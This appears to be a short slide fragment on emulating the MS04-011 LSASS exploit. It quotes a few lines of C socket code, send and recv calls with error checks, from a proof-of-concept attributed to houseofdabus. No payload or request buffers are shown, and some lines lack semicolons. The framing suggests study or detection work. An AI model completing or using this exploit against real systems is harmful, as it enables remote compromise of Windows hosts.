 Example
Emulation of MS04-011 (LSASS)
Proof-of-Concept exploit from houseofdabus:
if (send(sockfd, req2, sizeof(req2)-1, 0) == -1)
{
printf("[-] Send failed\n");
exit(1);
}
len = recv(sockfd, recvbuf, 1600, 0)
if (send(sockfd, req3, sizeof(req3)-1, 0) == -1)
{
printf("[-] Send failed\n");
exit(1);
}
len = recv(sockfd, recvbuf, 1600, 0)